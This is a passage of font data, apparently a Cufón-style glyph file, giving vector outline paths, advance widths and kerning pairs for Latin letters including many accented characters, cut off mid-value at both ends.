fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,",":14,".":14}},{"d":"107,-53v1,-38,-78,-52,-78,-99v0,-30,23,-52,55,-54v2,-18,3,-34,28,-31r-6,31v14,1,33,11,38,18v-6,28,-31,0,-51,0v-23,0,-37,12,-37,32v-1,37,88,55,79,98v0,37,-27,54,-59,57v-3,18,-3,40,-30,34r7,-33v-22,-2,-43,-15,-48,-23v6,-34,40,10,62,4v28,0,40,-15,40,-34"},{"d":"59,-219v4,0,7,2,5,10v-6,24,-16,125,-29,136v-5,2,-12,3,-13,3v1,-16,8,-116,10,-140v4,-5,19,-9,27,-9xm26,-35v10,0,16,8,16,18v0,13,-7,21,-19,21v-10,0,-18,-6,-18,-17v0,-13,8,-22,21,-22","w":64},{"d":"69,-204r-12,93v-10,77,20,94,50,94v35,0,60,-16,72,-105r13,-93v-1,-17,19,-9,27,-11r-16,115v-13,93,-51,116,-99,116v-57,0,-87,-32,-76,-118r14,-110v15,0,32,-16,27,19xm166,-243r-68,0v-10,-1,1,-18,1,-21v24,2,55,-4,74,3v0,5,-4,15,-7,18","w":226,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00d8":-3,"\u0152":-3,"\u00c7":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d5":-3,"\u0106":-3,"\u010c":-3,"\u0108":-3,"\u010a":-3,"\u011e":-3,"\u011c":-3,"\u0122":-3,"\u0120":-3,"\u014e":-3,"\u0150":-3,"\u014c":-3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"A":9,"\u00c6":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u0102":9,"\u0100":9,"\u0104":9,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,",":14,".":14}},{"d":"9,-57v0,-50,31,-106,87,-105v39,0,54,27,54,62v0,58,-36,104,-86,104v-35,0,-55,-18,-55,-61xm92,-143v-28,0,-52,42,-52,89v0,28,13,39,28,39v26,0,52,-34,52,-89v0,-18,-6,-39,-28,-39xm71,-182v-7,-2,-15,-6,-12,-15v11,-29,22,-69,43,-41v-2,20,-25,38,-31,56xm122,-182v-5,-3,-14,-5,-11,-14v10,-30,22,-70,43,-42v-2,20,-26,39,-32,56","w":165,"k":{"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-3,"e":-3,"o":-3,"\u00f8":-3,"\u0153":-3,"\u00f0":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"v":1,"w":1,"\u0175":1,"z":4,"\u017e":4,"\u017a":4,"\u017c":4,",":7,".":7,"\u201c":20}},{"d":"170,27r0,18r-180,0r0,-18r180,0","w":180},{"d":"146,-74r-85,0v-17,32,-31,59,-38,71v-4,9,-20,5,-28,0v27,-50,102,-187,114,-211r-2,-7v9,-3,25,-10,28,0r63,220v-14,1,-28,11,-33,-7xm71,-94r71,0v-13,-47,-20,-76,-25,-91xm143,-240v-17,0,-37,-47,-43,-6v0,8,-12,2,-17,1v1,-18,7,-38,26,-38v18,-5,35,48,41,4v2,-9,11,-2,16,1v-1,24,-9,38,-23,38","w":216},{"d":"64,-216v21,0,35,16,35,37v0,25,-17,43,-43,43v-19,0,-35,-13,-35,-36v0,-25,17,-44,43,-44xm62,-199v-14,0,-22,12,-22,26v0,12,8,20,18,20v14,0,21,-10,21,-25v0,-11,-4,-21,-17,-21","w":100},{"d":"68,-215v-4,-12,-14,-7,-33,-11v-7,-2,0,-13,2,-16v23,0,55,5,58,7v-1,21,-10,80,-16,134v-4,32,-19,142,-24,161v-4,2,-38,6,-56,6v-2,-5,-6,-17,5,-16v16,-4,30,2,32,-13","w":111},{"d":"53,-145v-25,0,-34,-4,-34,-24v15,10,58,15,58,-15v0,-17,-23,-18,-38,-18v1,-4,3,-10,6,-12v22,-4,31,-12,31,-24v0,-22,-32,-14,-44,-2v-6,-21,13,-30,35,-30v18,0,33,10,33,27v0,16,-10,23,-24,29v15,4,26,14,26,29v0,28,-25,40,-49,40","w":105},{"d":"15,-94v0,-67,41,-137,116,-136v60,0,87,46,87,100v0,64,-35,135,-115,135v-56,0,-88,-39,-88,-99xm127,-211v-46,0,-80,54,-80,118v0,41,18,79,59,79v55,0,80,-62,80,-117v0,-38,-13,-80,-59,-80","w":228,"k":{"B":-2,"D":-2,"P":-2,"R":-2,"\u00d0":-2,"\u010e":-2,"\u0110":-2,"\u0154":-2,"\u0158":-2,"\u0156":-2,"E":-2,"F":-2,"H":-2,"I":-2,"K":-2,"L":-2,"N":-2,"\u0141":-2,"\u00de":-2,"\u00c9":-2,"\u00ca":-2,"\u00cb":-2,"\u00c8":-2,"\u00cd":-2,"\u00ce":-2,"\u00cf":-2,"\u00cc":-2,"\u00d1":-2,"\u0114":-2,"\u011a":-2,"\u0116":-2,"\u0112":-2,"\u014a":-2,"\u0118":-2,"\u0126":-2,"\u0124":-2,"\u012c":-2,"\u0132":-2,"\u012a":-2,"\u012e":-2,"\u0128":-2,"\u0136":-2,"\u0139":-2,"\u013d":-2,"\u013b":-2,"\u013f":-2,"\u0143":-2,"\u0147":-2,"\u0145":-2,"\u0130":-2,"M":1,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"U":-2,"\u00da":-2,"\u00db":-2,"\u00dc":-2,"\u00d9":-2,"\u016c":-2,"\u0170":-2,"\u016a":-2,"\u0172":-2,"\u016e":-2,"\u0168":-2,"V":4,"W":4,"\u0174":4,"Y":12,"\u00dd":12,"\u0178":12,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"X":6,"a":-3,"d":-3,"q":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u010f":-3,"\u0111":-3,"f":-6,"\u00df":-6,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4,"b":-2,"h":-2,"i":-2,"k":-2,"l":-2,"\u0142":-2,"\u00fe":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u0127":-2,"\u0125":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-4,"e":-4,"o":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-4,"w":-4,"\u0175":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,",":7,".":7,"\u201c":2}},{"d":"24,-81r61,-129v1,-8,18,-7,27,-7r63,136v-7,4,-26,12,-28,-3r-48,-107r-49,110v-4,13,-18,3,-26,0","w":206},{"d":"120,-207r-6,28v17,2,38,7,24,22v-9,10,-20,-4,-34,-2v-66,-6,-75,103,-12,104v16,0,31,-6,41,-12v1,25,-14,29,-41,32v-5,16,1,40,-28,35r7,-36v-36,-6,-51,-31,-51,-63v0,-38,26,-73,72,-79v2,-16,4,-33,28,-29"},{"d":"43,3v-15,-33,-21,-115,-27,-159v10,-4,28,-13,29,1v4,37,9,100,19,131v36,-51,53,-103,55,-134v7,0,23,-13,23,6v0,24,-15,74,-56,136v-28,42,-68,86,-82,96v-10,0,-20,-8,-20,-13v18,-15,45,-45,59,-64","w":149,"k":{"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-7,"\u00df":-7,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"m":-1,"n":-1,"p":-1,"r":-1,"u":-1,"\u0131":-1,"\u00f1":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u014b":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"\u0138":-1,"\u0149":-1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-8,"w":-8,"\u0175":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,",":3,".":3,"\u00ab":5,"\u201c":-10,":":-4,";":-4,"\u00bb":-1,"-":-7}},{"d":"175,-28v2,31,-33,32,-62,33v-64,0,-98,-42,-98,-103v0,-57,39,-132,131,-132v22,0,41,5,48,12v-1,26,-24,8,-49,9v-56,0,-99,44,-99,110v0,46,25,83,75,83v24,0,43,-7,54,-12","w":191,"k":{"\u012b":3,"\u00ec":3,"\u00e3":-2,"\u00e4":-2,"E":1,"F":1,"H":1,"I":1,"K":1,"L":1,"N":1,"\u0141":1,"\u00de":1,"\u00c9":1,"\u00ca":1,"\u00cb":1,"\u00c8":1,"\u00cd":1,"\u00ce":1,"\u00cf":1,"\u00cc":1,"\u00d1":1,"\u0114":1,"\u011a":1,"\u0116":1,"\u0112":1,"\u014a":1,"\u0118":1,"\u0126":1,"\u0124":1,"\u012c":1,"\u0132":1,"\u012a":1,"\u012e":1,"\u0128":1,"\u0136":1,"\u0139":1,"\u013d":1,"\u013b":1,"\u013f":1,"\u0143":1,"\u0147":1,"\u0145":1,"\u0130":1,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"A":-8,"\u00c6":-8,"\u00c1":-8,"\u00c2":-8,"\u00c4":-8,"\u00c0":-8,"\u00c5":-8,"\u00c3":-8,"\u0102":-8,"\u0100":-8,"\u0104":-8,"a":-2,"d":-2,"q":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e0":-2,"\u00e5":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,"\u010f":-2,"\u0111":-2,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"c":1,"e":1,"o":1,"\u00f8":1,"\u0153":1,"\u00f0":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,",":-5,".":-5,"\u201c":-5,"-":8}},{"d":"-18,53v-10,0,-16,-12,-14,-17v34,-3,46,-13,54,-81r22,-179v14,1,32,-12,29,10v-7,48,-16,122,-24,180v-11,83,-49,87,-67,87","w":84,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"a":1,"d":1,"q":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u010f":1,"\u0111":1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"c":-1,"e":-1,"o":-1,"\u00f8":-1,"\u0153":-1,"\u00f0":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"s":5,"\u0161":5,"\u015b":5,"\u015f":5,"\u015d":5,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":1,"w":1,"\u0175":1,"y":1,"\u00fd":1,"\u00ff":1,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":1,",":5,".":5}},{"d":"50,-230r46,253v4,15,-11,8,-20,11r-46,-254v-4,-10,10,-11,20,-10","w":115},{"d":"150,-225v1,34,-48,15,-78,20r-10,79r75,0v-4,36,-47,16,-79,21r-11,84v15,6,79,1,94,2v-10,22,-14,23,-57,21v-40,-1,-61,6,-68,-10r29,-212v26,-9,71,-4,105,-5","w":154,"k":{"\u00ef":-4,"M":-5,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"S":-5,"\u0160":-5,"\u015a":-5,"\u015e":-5,"\u015c":-5,"Z":-6,"\u017d":-6,"\u0179":-6,"\u017b":-6,"A":-9,"\u00c6":-9,"\u00c1":-9,"\u00c2":-9,"\u00c4":-9,"\u00c0":-9,"\u00c5":-9,"\u00c3":-9,"\u0102":-9,"\u0100":-9,"\u0104":-9,"J":-6,"\u0134":-6,"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"f":-2,"\u00df":-2,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"\u0138":1,"\u0149":1,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"v":4,"w":4,"\u0175":4,"y":4,"\u00fd":4,"\u00ff":4,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-9,",":-6,".":-6}},{"d":"81,-162v27,4,40,17,71,6r-4,24v-5,0,-18,-1,-24,-1v16,54,-24,105,-76,91v-10,8,-10,16,9,20v28,7,75,16,75,49v0,28,-28,55,-73,55v-51,0,-72,-29,-72,-50v0,-14,21,-30,39,-40v-17,-11,-12,-31,8,-40v-40,-25,-13,-122,47,-114xm102,-114v0,-15,-6,-30,-23,-30v-22,0,-38,25,-38,55v0,21,9,31,24,31v23,0,37,-27,37,-56xm41,0v-45,20,-31,60,24,61v42,0,56,-36,20,-49v-10,-4,-34,-10,-44,-12xm87,-219v-10,13,-18,48,-42,32v15,-18,23,-41,40,-56v4,-1,7,-1,10,-1v9,19,18,37,28,56v-22,16,-25,-13,-36,-31","w":145,"k":{"a":-4,"d":-4,"q":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"\u010f":-4,"\u0111":-4,"f":-24,"\u00df":-24,"g":-7,"\u011f":-7,"\u011d":-7,"\u0123":-7,"\u0121":-7,"b":1,"h":1,"i":1,"k":1,"l":1,"\u0142":1,"\u00fe":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u0127":1,"\u0125":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"c":-2,"e":-2,"o":-2,"\u00f8":-2,"\u0153":-2,"\u00f0":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"s":-4,"\u0161":-4,"\u015b":-4,"\u015f":-4,"\u015d":-4,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-7,"w":-7,"\u0175":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"z":-8,"\u017e":-8,"\u017a":-8,"\u017c":-8,"j":-21,"\u0135":-21,",":3,".":3,"\u201c":-6}},{"d":"54,-243r0,126r-24,0r0,-126r24,0xm54,-63r0,126r-24,0r0,-126r24,0","w":96},{"d":"16,70v13,-7,35,-12,31,-22v0,-9,-13,-13,-27,-13v3,-14,14,-20,20,-31v-26,1,-44,-17,-31,-33v17,15,67,18,66,-10v9,-16,-68,-48,-56,-73v-4,-42,60,-66,89,-37v-2,21,-18,8,-37,8v-15,0,-26,9,-26,23v-7,16,70,49,57,73v0,22,-16,41,-39,47r-13,17v14,5,21,15,21,25v0,25,-28,37,-48,38v-4,-1,-7,-8,-7,-12","w":121,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":4,"h":4,"i":4,"k":4,"l":4,"\u0142":4,"\u00fe":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u0127":4,"\u0125":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"s":3,"\u0161":3,"\u015b":3,"\u015f":3,"\u015d":3,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":5,"w":5,"\u0175":5,"y":5,"\u00fd":5,"\u00ff":5,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"j":2,"\u0135":2,",":2,".":2,"\u201c":15,":":-4,";":-4,"-":1}},{"d":"111,-155v-9,22,-9,21,-49,21v-2,12,-4,25,-6,38r35,0v0,20,-18,20,-38,19v-2,24,-13,56,5,58v11,1,23,-10,36,-21v6,26,-22,45,-48,44v-19,0,-31,-12,-25,-53v1,-9,4,-18,5,-28r-22,0v2,-16,9,-21,25,-19v2,-12,4,-24,6,-38r-24,0v0,-15,10,-22,27,-19v9,-38,6,-44,35,-48v-3,15,-5,30,-8,48v24,0,37,-1,46,-2","w":109,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":4,"h":4,"i":4,"k":4,"l":4,"\u0142":4,"\u00fe":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u0127":4,"\u0125":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":3,"n":3,"p":3,"r":3,"u":3,"\u0131":3,"\u00f1":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u014b":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"\u0138":3,"\u0149":3,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"v":-2,"w":-2,"\u0175":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"j":2,"\u0135":2,",":-5,".":-5,"\u00ab":1,"\u201c":1,"?":-9,":":-9,";":-9,"\u00bb":-9,"-":7}},{"d":"69,-204r-12,93v-10,77,20,94,50,94v35,0,60,-16,72,-105r13,-93v-1,-17,19,-9,27,-11r-16,115v-13,93,-51,116,-99,116v-57,0,-87,-32,-76,-118r14,-110v15,0,32,-16,27,19","w":226,"k":{"B":-1,"D":-1,"P":-1,"R":-1,"\u00d0":-1,"\u010e":-1,"\u0110":-1,"\u0154":-1,"\u0158":-1,"\u0156":-1,"E":-1,"F":-1,"H":-1,"I":-1,"K":-1,"L":-1,"N":-1,"\u0141":-1,"\u00de":-1,"\u00c9":-1,"\u00ca":-1,"\u00cb":-1,"\u00c8":-1,"\u00cd":-1,"\u00ce":-1,"\u00cf":-1,"\u00cc":-1,"\u00d1":-1,"\u0114":-1,"\u011a":-1,"\u0116":-1,"\u0112":-1,"\u014a":-1,"\u0118":-1,"\u0126":-1,"\u0124":-1,"\u012c":-1,"\u0132":-1,"\u012a":-1,"\u012e":-1,"\u0128":-1,"\u0136":-1,"\u0139":-1,"\u013d":-1,"\u013b":-1,"\u013f":-1,"\u0143":-1,"\u0147":-1,"\u0145":-1,"\u0130":-1,"C":-3,"G":-3,"O":-3,"Q":-3,"\u00d8":-3,"\u0152":-3,"\u00c7":-3,"\u00d3":-3,"\u00d4":-3,"\u00d6":-3,"\u00d2":-3,"\u00d5":-3,"\u0106":-3,"\u010c":-3,"\u0108":-3,"\u010a":-3,"\u011e":-3,"\u011c":-3,"\u0122":-3,"\u0120":-3,"\u014e":-3,"\u0150":-3,"\u014c":-3,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"T":2,"\u0166":2,"\u0164":2,"\u0162":2,"A":9,"\u00c6":9,"\u00c1":9,"\u00c2":9,"\u00c4":9,"\u00c0":9,"\u00c5":9,"\u00c3":9,"\u0102":9,"\u0100":9,"\u0104":9,"b":2,"h":2,"i":2,"k":2,"l":2,"\u0142":2,"\u00fe":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u0127":2,"\u0125":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":1,"n":1,"p":1,"r":1,"u":1,"\u0131":1,"\u00f1":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u014b":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u01